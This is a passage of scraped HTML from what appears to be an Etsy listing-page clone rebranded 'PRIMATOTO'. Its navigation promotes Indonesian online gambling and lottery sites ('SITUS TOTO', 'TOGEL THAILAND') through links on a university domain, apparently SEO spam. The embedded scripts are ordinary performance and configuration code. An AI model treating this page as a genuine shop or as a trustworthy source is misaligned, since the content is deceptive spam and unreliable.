    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"PRIMATOTOModulesCategoryNavSpecsDropdownCatNavDropdownSubmenu","args":[]}</script>
    <div>
    
        
</div>
</div>

        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>

</div>
            </nav>

        <div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container>
            <button
          data-id="hamburger"
          class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg
               wt-btn--transparent-flush-left
                         wt-mb-xs-2
               
               wt-mb-lg-0
               header-button"
          aria-controls="mobile-catnav-overlay"
          tab-index="0"
     >
          <span class="wt-screen-reader-only">
                    Browse
          </span>
          <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"/></svg></span>
     </button>
            <div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
                wt-mb-xs-2
        
        wt-mb-lg-0">
    <form id="gnav-search"
          class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs"
          method="GET"
          action="/search.php"
          role="search"
          data-gnav-search
          data-ge-search-clearable
          data-trending-searches="1">

        <label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">
   Search for items or shops
</label>
<div 
    class="search-container"
    data-id="search-bar"
>
    <div
        class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container"
        data-id="search-suggestions-trigger"
    >
        <input id="global-enhancements-search-query"
            data-id="search-query"
            data-search-input
            type="text"
            name="search_query"
            class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
                    wt-pr-xs-7
                                        
                    "
            placeholder="Search for PRIMATOTO"
            value=""
            autocomplete="off"
            autocorrect="off"
            autocapitalize="off"
            role="combobox"
            aria-autocomplete="both"
            aria-controls="global-enhancements-search-suggestions"
            aria-expanded="false"
        />
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated  wt-animated--is-hidden
            
            search-close-btn-margin-right " data-search-close-btn>
            <span class="wt-screen-reader-only">Clear search</span>
            <span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
        </button>
        <button
            type="submit"
            class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn
                
                "
            value="Search"
            aria-label="Search"
        data-id="gnav-search-submit-button">
            
            <span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"/></svg></span>
        </button>
    </div>
    <div id="global-enhancements-search-suggestions"
        class="global-nav-menu__body
            search-suggestions-container
             wt-width-full wt-max-width-full
            "
         data-id="search-suggestions">
    </div>
</div>

<input id="search-js-router-enabled" type="hidden" value="true" />
<input type="hidden" value="all" name="search_type" id="search-type" />
    </form>
</div>
        </div>

        <a 
    data-selector="skip-to-content-marketplace"
    class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" 
    href="#content"
>
    <div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
        <label class="wt-btn wt-btn--transparent wt-btn--light">
            Skip to Content
        </label>
    </div>
</a>

        

        <div
            class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0"
            data-wt-overlay
            id="mobile-catnav-overlay"
            aria-hidden="true"
            aria-modal="false"
            role="dialog"
            
        >
        </div>

        <div class="wt-flex-shrink-xs-0" data-primary-nav-container>
            <nav aria-label="Main">
    <ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
        <li>
    <button class="wt-btn wt-btn--small wt-btn--transparent wt-mr-xs-1 inline-overlay-trigger signin-header-action select-signin header-button">
        Sign in
    </button>
</li>


<li 
    data-favorites-nav-container 
    data-ge-nav-menu="favorites"
    data-ge-hover-event-name="gnav_hover_favorites_menu"
>
    <span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
        <a href="/guest/favorites?ref=hdr-fav" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button"
           data-favorites-nav-link
           aria-labelledby="ge-tooltip-label-favorites">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></svg></span>
        </a>

        <span id="ge-tooltip-label-favorites" role="tooltip" data-favorites-label-tooltip>Favorites</span>
    </span>
</li>
<li data-gift-mode-nav-container>
    <span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
        <a href="/gift-mode?ref=gm_utility_nav"
           class=" wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button"
           data-gift-mode-nav-link
           aria-labelledby="ge-tooltip-label-gift-mode">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></svg></span>
        </a>

        <span id="ge-tooltip-label-gift-mode" role="tooltip" data-registry-label-tooltip>
            
                Gifts
            
        </span>
    </span>
</li>
<li 
    data-ge-nav-menu="cart"
    data-ge-hover-event-name="gnav_hover_cart_menu"
>
    <span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip data-header-cart-button>
        <a aria-label="Cart" href="https://uganc.edu.gn/cart?ref=hdr-cart" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
            <span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">
                0
            </span>
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="m5.766 5-.618-3H1v2h2.518l2.17 10.535L6.18 17h14.307l2.4-12zM7.82 15l-1.6-8h14.227l-1.6 8z"/><path d="M10.667 20.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0m8.333 0a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/></svg></span>
        </a>
        <span role="tooltip" aria-hidden="true">Cart</span>
    </span>
</li>
    </ul>
</nav>
        </div>
    </header>

    
</div>

<nav class="wt-hide-xs wt-show-lg category-nav-button-menu">
    <div data-ui="cat-nav" id="desktop-category-topnav" class="cat-nav responsive-disabled v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-bg-white wt-z-index-5 v2-toolkit-cat-nav-tab-bar">
            <div class="wt-body-max-width">
                <ul class="wt-list-unstyled wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                      
                      <li class="wt-mr-xs-3">
  <a
    href="https://uganc.edu.gn/?ref=slot-qris"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    data-node-id="-10" >
    <span class="wt-icon wt-icon--smaller-xs wt-nudge-b-1 wt-nudge-r-3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></svg></span><span>
    SITUS TOTO
</span>
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://uganc.edu.gn/?ref=slot-depo-5k"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    >
    PRIMATOTO
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://uganc.edu.gn/?ref=slot-5000"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    data-node-id="2" >
    TOGEL THAILAND
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://uganc.edu.gn/?ref=slot-deposit-5000"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    data-node-id="3" >
    TOTO 4D
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://uganc.edu.gn/?ref=slot-deposit-qris"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    >
    TOTO SLOT
  </a>
</li>
                      
                </ul>
            </div>
        </div>
    </div>
</nav></div>



<div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>

<noscript>
    <div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
        <div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
            <div> Manfaatkan sepenuhnya fitur situs kami dengan mengaktifkan JavaScript. </div>
        </div>
    </div>
</noscript>
<div class="sidebar-cart-carat"></div>
        <div data-below-header>
            
        </div>
        

        

            <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
    var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
        window.PRIMATOTO=window.PRIMATOTO||{};
        PRIMATOTO.Context=PRIMATOTO.Context||{};
        (function() {
            function assign(firstSource, secondSource) {
                if (!secondSource) return;
                var out = Object(firstSource);
                for (var key in secondSource) {
                    if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
                        out[key] = secondSource[key];
                    }
                }
                return out;
            }
            PRIMATOTO.Context.feature=assign(PRIMATOTO.Context.feature ? PRIMATOTO.Context.feature : {}, {"profile_dropdown_to_help_center":false,"sitewide_si_mweb_gated_favoriting":false,"isAppShellEnabled":true,"core_fulfillment.product_level_readiness_states":false,"design_systems.buybox_performance_web_components":false,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":false,"buyer_promise.issue_resolution.fee_avoidance_v2":false,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});
            PRIMATOTO.Context.data=assign(PRIMATOTO.Context.data ? PRIMATOTO.Context.data : {}, {"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-US","id":0,"name":"English (US)","translation":"English (US)","is_detected":false,"is_default":true},"currency":{"currency_id":360,"code":"IDR","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":""},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"ffbde3696ef.69632e5014d83cdc8fa2.00","primary_event_name":"view_listing","request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","user_is_test_account":false,"user_id":null,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https://www.etsy.com/ac/sasquatch/css/collage/shadow.b60eba69b0e074.css","fix_domready":true,"auto_yield":true,"vite_public_path":"https://www.etsy.com/ac/alphaVite/js/en-US/","guest_uaid":["uj0nemGYfZm0u5UhoRQWjT5qMRzf","uj0nemGYfZm0u5UhoRQWjT5qMRzf"],"is_app_shell":true,"csrf_nonce":"3:1757443933:Mvi3gD28lGl_sMVoWBqRUvO_fPN7:fb5b3b0b6c9d621df07685fcadfae794290315e934e51dac8c5cc31a46f635c0","uaid_nonce":"3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4","clientlogger":{"is_enabled":true,"endpoint":"/clientlog","logs_per_page":6,"id":"EunhLnzL4sAYJypZdeOPahA2o_53","digest":"e45a20331c4c369cb55b4c17b23900bdd1979e0f","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"bf47527aa0b4cf042","c5420ec98ed7db34_appshell_fallback":"b58bc9bdcc28e8c2a","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"in_cart_count":0,"page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":false,"recs":[],"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"zero_pane_recent_searches":[],"is_eligible_to_fetch_category_suggestions":false,"category_suggestions_in_autosuggest_variant":null,"is_eligible_for_contentful_title_on_trending_searches":true,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":true,"mott_version":"761dfd2","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]},"lp_impact_narrative_banner_carbon":{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}},"airgap_url":"https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js","airgap_bundle":"control_bundle","dual_write_enabled":true,"google_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":4302118744,"listing_price":22.5,"shopId":25947065,"shop_id":25947065,"shop_name":"PRIMATOTO","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"","was_landing_from_external_referrer":false,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":false,"referring_listing_id":4302118744,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22d{3}","postal_code_placeholder":"","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ -](d{4}))?","postal_code_placeholder":"","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0d","postal_code_placeholder":"","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?d{4})([A-Z]{3})?","postal_code_placeholder":"","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?d{4}","postal_code_placeholder":"","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|b)(?:1[0-2]|[1-9])d{2}(?:$|b)","postal_code_placeholder":"","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BBd{5}","postal_code_placeholder":"","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"d{6}","postal_code_placeholder":"","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"d{5}-?d{3}","postal_code_placeholder":"","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 1ZZ","postal_code_placeholder":"","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VGd{4}","postal_code_placeholder":"","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?d{4}","postal_code_placeholder":"","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"d{5,6}","postal_code_placeholder":"","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]d[ABCEGHJ-NPRSTV-Z] ?d[ABCEGHJ-NPRSTV-Z]d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KYd-d{4}","postal_code_placeholder":"","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"d{7}","postal_code_placeholder":"","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"d{6}","postal_code_placeholder":"","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"d{6}","postal_code_placeholder":"","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"d{4,5}|d{3}-d{4}","postal_code_placeholder":"","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"d{3} ?d{2}","postal_code_placeholder":"","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"d{6}","postal_code_placeholder":"","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]d","postal_code_placeholder":"CP 1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 